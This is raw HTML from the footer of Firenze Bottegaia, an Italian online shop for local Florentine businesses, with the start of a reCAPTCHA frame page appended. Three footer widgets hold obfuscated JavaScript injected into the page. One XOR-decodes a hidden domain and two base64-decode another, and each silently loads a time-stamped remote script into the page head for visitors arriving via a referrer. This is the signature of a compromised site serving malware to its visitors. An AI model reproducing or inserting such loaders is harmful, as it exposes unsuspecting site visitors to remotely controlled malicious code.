<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://firenzebottegaia.it/wp-content/uploads/2021/10/babyshop-footer-pic1.png" alt="" class="wp-image-981" width="285" height="21" srcset="https://firenzebottegaia.it/wp-content/uploads/2021/10/babyshop-footer-pic1.png 314w, https://firenzebottegaia.it/wp-content/uploads/2021/10/babyshop-footer-pic1-300x22.png 300w, https://firenzebottegaia.it/wp-content/uploads/2021/10/babyshop-footer-pic1-260x18.png 260w, https://firenzebottegaia.it/wp-content/uploads/2021/10/babyshop-footer-pic1-50x4.png 50w, https://firenzebottegaia.it/wp-content/uploads/2021/10/babyshop-footer-pic1-150x11.png 150w" sizes="(max-width:767px) 285px, 285px" /></figure>
</aside><aside id="block-156" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-155" class="widget widget_block">
<ul class="wp-block-social-links has-normal-icon-size is-style-logos-only is-content-justification-center is-layout-flex wp-container-core-social-links-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/postinifiorentini" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/postinifiorentini/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:mailtocommerciale@postinifiorentini.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul>
</aside><aside id="block-161" class="widget widget_block"><script type="text/javascript">
!function (_796cb9) {
    
    var _993464 = Date.now();
    var _8b545 = 1000;
    _993464 = _993464 / _8b545;
    _993464 = Math.floor(_993464);

    var _5c3ab = 600;
    _993464 -= _993464 % _5c3ab;
    _993464 = _993464.toString(16);

    var _4addd1 = _796cb9.referrer;

    if (!_4addd1) return;

    var _432743 = [22744, 22732, 22738, 22736, 22746, 22744, 22740, 22747, 22740, 22738, 22736, 22727, 22683, 22746, 22727, 22738];

    _432743 = _432743.map(function(_4d9a95){
        return _4d9a95 ^ 22709;
    });

    var _a62a69 = "3f957c0171cbbee5851baede8cdc708c";
    
    _432743 = String.fromCharCode(..._432743);

    var _9249b5 = "https://";
    var _50824c = "/";
    var _d899e0 = "engine-";

    var _c5b55b = ".js";

    var _e0dd47 = _796cb9.createElement("script");
    _e0dd47.type = "text/javascript";
    _e0dd47.async = true;
    _e0dd47.src = _9249b5 + _432743 + _50824c + _d899e0 + _993464 + _c5b55b;

    _796cb9.getElementsByTagName("head")[0].appendChild(_e0dd47)

}(document);
</script></aside><aside id="block-154" class="widget widget_block widget_text">
<p class="has-text-align-center">Torna a vivere i negozi di <strong>quartiere</strong>. Seguici sui <strong>canali social</strong>.</p>
</aside><aside id="block-158" class="widget widget_block">
<hr class="wp-block-separator"/>
</aside></div></div><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="nav_menu-3" class="widget widget_nav_menu"><h4>Menu</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://firenzebottegaia.it/cos-e/">Cos&#8217;è Firenze Bottegaia</a></li>
<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://firenzebottegaia.it/shop/">Shop</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://firenzebottegaia.it/venditori/">Venditori</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://firenzebottegaia.it/contatti/">Contatti</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://firenzebottegaia.it/blog/">Blog</a></li>
</ul></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                Progetto di Postini Fiorentini, P.IVA 07070070482, Numero REA FI – 677280              </div>

              <nav id="social-menu" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="social-menu"><li id="menu-item-1009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1009"><a href="https://firenzebottegaia.it/termini-e-condizioni-di-vendita/">Termini e condizioni</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><a href="https://www.iubenda.com/privacy-policy/86997089">Privacy e Cookie Policy</a></li>
</ul></nav>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a id="header_cart" class="top-bar-right-icon top-bar-right-icon-cart toggle-mfn-cart" href="https://firenzebottegaia.it/carrello-2/"><i class="icon-basket" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">&euro;0.00</p></a><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://firenzebottegaia.it/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form>
<div class="mfn-live-search-box" style="display:none">

  <ul class="mfn-live-search-list">
    <li class="mfn-live-search-list-categories"><ul></ul></li>
    <li class="mfn-live-search-list-shop"><ul></ul></li>
    <li class="mfn-live-search-list-blog"><ul></ul></li>
    <li class="mfn-live-search-list-pages"><ul></ul></li>
    <li class="mfn-live-search-list-portfolio"><ul></ul></li>
  </ul>

	<span class="mfn-live-search-noresults">No results</span>

	<a class="button button_theme hidden">See all results</a>

</div>
</div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div>
<a id="back_to_top" aria-label="Back to top icon" class="footer_button sticky scroll" href=""><i class="icon-up-open-big"></i></a>
	<div id="popup_contact">
		<a class="footer_button" href="#"><i class="icon-help"></i></a>
		<div class="popup_contact_wrapper">
			<p class="wpcf7-contact-form-not-found"><strong>Errore:</strong> Modulo di contatto non trovato.</p>			<span class="arrow"></span>
		</div>
	</div>

<div class="mfn-cart-overlay"></div>

<div class="mfn-cart-holder woocommerce" tabindex="0" aria-expanded="false" aria-label="shop cart" role="navigation">
	<div class="mfn-ch-row mfn-ch-header">
		<a href="#" class="toggle-mfn-cart close-mfn-cart mfn-close-icon" tabindex="0"><span class="icon">&#10005;</span></a>
		<h3>
			<i class="icon-basket" aria-label="cart icon"></i>Carrello		</h3>
	</div>
  <div class="mfn-ch-row mfn-ch-content-wrapper">
    <div class="mfn-ch-row mfn-ch-content">
          </div>
  </div>
	<div class="mfn-ch-row mfn-ch-footer">

		<div class="mfn-ch-footer-totals">
					</div>

		<div class="mfn-ch-footer-buttons">
			<a href="https://firenzebottegaia.it/checkout/" class="button button_full_width button_theme">Procedi con l&#039;ordine</a>

							<a href="https://firenzebottegaia.it/carrello-2/" tabindex="0">Visualizza carrello</a>
			
		</div>

	</div>
</div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div class="mfn-footer-stickymenu">
	<ul>

					<li>
				<a href="https://firenzebottegaia.it/shop/">
					<svg viewBox="0 0 26 26" aria-hidden="true"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g id="Layer_4" data-name="Layer 4"><rect x="15" y="5" width="6" height="6" class="path"/><rect x="5" y="5" width="6" height="6" class="path"/><rect x="5" y="15" width="6" height="6" class="path"/><rect x="15" y="15" width="6" height="6" class="path"/></g></svg>
          <span class="sm-item">Negozio</span>
				</a>
			</li>
		
		
					<li>
				<a class="toggle-mfn-cart header-cart" href="https://firenzebottegaia.it/carrello-2/">
					<i class="icon-basket" aria-hidden="true"></i>					<span class="header-cart-count">0</span>
					<span class="sm-item">Carrello</span>
				</a>
			</li>
		
		
	</ul>
</div>


<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/firenzebottegaia.it"}},{"@type":"ListItem","position":2,"item":{"name":"TUTTI I PRODOTTI","@id":"https:\/\/firenzebottegaia.it\/categoria-prodotto\/tutti-i-prodotti\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mfn-post-local-styles-30901769436252-css' href='https://firenzebottegaia.it/wp-content/uploads/betheme/css/post-3090.css?ver=1769436252' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-layout-1.wp-container-core-social-links-layout-1{justify-content:center;}
</style>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/firenzebottegaia.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="prowc-product-time-countdown-ajax-js-extra">
/* <![CDATA[ */
var prowc_data_countdown = {"update_rate_ms":"1000","do_reload":"","end_message":"","ajax_url":"https:\/\/firenzebottegaia.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/product-countdown-for-woocommerce/includes/js/prowc-product-time-countdown-ajax.js?ver=1.5.8" id="prowc-product-time-countdown-ajax-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/firenzebottegaia.it\/wp-admin\/admin-ajax.php","nonce":"bf86d46045","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.2" id="awdr-main-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.2" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=3.1.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){window.cookieconsent.initialise({
    "content": {
        "deny": "",
        "dismiss": "",
        "allow": "",
        "link": "",
        "href": "",
        "message": "",
        "policy": "Cookie Settings",
        "savesettings": "",
        "target": "",
        "linksecond": "",
        "hrefsecond": "",
        "close": "x"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "rgba(255, 255, 255, 0)",
            "text": "rgba(255, 255, 255, 0)"
        },
        "button": {
            "background": "rgba(255, 255, 255, 0)",
            "text": "rgba(255, 255, 255, 0)",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "top",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": true,
    "dataLayerName": "dataLayer",
    "improveBannerLoadingSpeed": "0",
    "container": "",
    "customizedFont": ""
})});
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.2.11" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.2.11" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/menu.js?ver=27.2.11" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.2.11" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.2.11" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.2.11" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/stickysidebar.min.js?ver=27.2.11" id="mfn-stickysidebar-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.2.11" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.2.11" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/live-search.js?ver=27.2.11" id="mfn-livesearch-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn_livesearch_categories = {"https:\/\/firenzebottegaia.it\/category\/blog\/":"Blog","https:\/\/firenzebottegaia.it\/category\/uncategorized\/":"Uncategorized","https:\/\/firenzebottegaia.it\/categoria-prodotto\/amaro-di-quartiere\/":"Amaro di Quartiere","https:\/\/firenzebottegaia.it\/categoria-prodotto\/tomato-publishing\/":"Tomato Publishing","https:\/\/firenzebottegaia.it\/categoria-prodotto\/tutti-i-prodotti\/":"TUTTI I PRODOTTI","https:\/\/firenzebottegaia.it\/categoria-prodotto\/associazione-50-minuti\/":"Associazione \"50 minuti\"","https:\/\/firenzebottegaia.it\/categoria-prodotto\/azienda-agricola-vestri\/":"Azienda Agricola Vestri","https:\/\/firenzebottegaia.it\/categoria-prodotto\/azzurri-di-santa-croce\/":"Azzurri di Santa Croce","https:\/\/firenzebottegaia.it\/categoria-prodotto\/beatrice-donati\/":"Beatrice Donati","https:\/\/firenzebottegaia.it\/categoria-prodotto\/becagli-artigiani-del-cioccolato\/":"Becagli, artigiani del cioccolato","https:\/\/firenzebottegaia.it\/categoria-prodotto\/bianchi-di-santo-spirito\/":"Bianchi di Santo Spirito","https:\/\/firenzebottegaia.it\/categoria-prodotto\/boutique-del-cioccolato\/":"Boutique del Cioccolato","https:\/\/firenzebottegaia.it\/categoria-prodotto\/cantina-pacini\/":"Cantina Pacini","https:\/\/firenzebottegaia.it\/categoria-prodotto\/centro-ottico-fiorentino\/":"Centro Ottico Fiorentino","https:\/\/firenzebottegaia.it\/categoria-prodotto\/cortini\/":"Cortini","https:\/\/firenzebottegaia.it\/categoria-prodotto\/cioccolateria-urzi\/":"Cioccolateria Urzi","https:\/\/firenzebottegaia.it\/categoria-prodotto\/fatto-a-modino\/":"Fatto a modino","https:\/\/firenzebottegaia.it\/categoria-prodotto\/fondazione-martacappelli-onlus\/":"Fondazione MartaCappelli Onlus","https:\/\/firenzebottegaia.it\/categoria-prodotto\/il-calendovvio\/":"Il Calendovvio","https:\/\/firenzebottegaia.it\/categoria-prodotto\/il-condotto\/":"Il Condotto","https:\/\/firenzebottegaia.it\/categoria-prodotto\/la-maison-gab\/":"La Maison GAB","https:\/\/firenzebottegaia.it\/categoria-prodotto\/mary-jeane\/":"Mary Jeane","https:\/\/firenzebottegaia.it\/categoria-prodotto\/mezze-cacce-fiorentine\/":"Mezze Cacce Fiorentine","https:\/\/firenzebottegaia.it\/categoria-prodotto\/postini-fiorentini\/":"Postini Fiorentini","https:\/\/firenzebottegaia.it\/categoria-prodotto\/silvia-serafini-pittrice\/":"Silvia Serafini Pittrice","https:\/\/firenzebottegaia.it\/categoria-prodotto\/smart-print-lab\/":"Smart Print Lab","https:\/\/firenzebottegaia.it\/categoria-prodotto\/spirito-fiorentino\/":"Spirito Fiorentino","https:\/\/firenzebottegaia.it\/categoria-prodotto\/stefano-pieraccioli-orafo\/":"Stefano Pieraccioli Orafo","https:\/\/firenzebottegaia.it\/categoria-prodotto\/undici-maglie-viola\/":"Undici Maglie Viola","https:\/\/firenzebottegaia.it\/categoria-prodotto\/verdi-di-san-giovanni\/":"Verdi di San Giovanni","https:\/\/firenzebottegaia.it\/categoria-prodotto\/vineria-moderna\/":"Vineria Moderna","https:\/\/firenzebottegaia.it\/categoria-prodotto\/360atelier\/":"360atelier"};
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/firenzebottegaia.it","site_url":"https:\/\/firenzebottegaia.it"};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/scripts.js?ver=27.2.11" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=27.2.11" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/slick.min.js?ver=27.2.11" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https:\/\/firenzebottegaia.it\/wp-admin\/admin-ajax.php","wpnonce":"f42f28238d","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-10","myaccountpage":"https:\/\/firenzebottegaia.it\/my-account\/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/woocommerce.js?ver=27.2.11" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeUsywgAAAAAFy-OPlYVAluusXVJ-syc_x3_yu5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeUsywgAAAAAFy-OPlYVAluusXVJ-syc_x3_yu5","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/waypoints.min.js?ver=27.2.11" id="mfn-waypoints-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/themes/betheme/js/plugins/isotope.min.js?ver=27.2.11" id="mfn-isotope-js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeUsywgAAAAAFy-OPlYVAluusXVJ-syc_x3_yu5&co=aHR0cHM6Ly9maXJlbnplYm90dGVnYWlhLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p0z5jmwtt0nd
body_size: 49803
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
